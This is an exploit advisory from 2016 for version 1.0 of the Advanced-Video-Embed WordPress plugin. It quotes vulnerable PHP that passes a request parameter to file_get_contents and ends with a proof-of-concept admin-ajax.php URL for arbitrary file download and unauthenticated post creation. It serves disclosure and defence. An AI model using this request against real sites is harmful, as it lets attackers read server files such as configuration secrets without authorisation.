 # Exploit Title: Advanced-Video-Embed Arbitrary File Download / Unauthenticated Post Creation
# Google Dork: N/A
# Date: 04/01/2016
# Exploit Author: evait security GmbH
# Vendor Homepage: arshmultani - http://dscom.it/
# Software Link: https://wordpress.org/plugins/advanced-video-embed-embed-videos-or-playlists/
# Version: 1.0
# Tested on: Linux Apache / Wordpress 4.2.2
#       Timeline
#       03/24/2016 - Bug discovered
#       03/24/2016 - Initial notification of vendor
#       04/01/2016 - No answer from vendor, public release of bug
# Vulnerable Code (/inc/classes/class.avePost.php) Line 57:
#  function ave_publishPost(){
#    $title = $_REQUEST['title'];
#    $term = $_REQUEST['term'];
#    $thumb = $_REQUEST['thumb'];
# <snip>
# Line 78:
#    $image_data = file_get_contents($thumb);
# POC - http://127.0.0.1/wordpress/wp-admin/admin-ajax.php?action=ave_publishPost&title=random&short=1&term=1&thumb=[FILEPATH]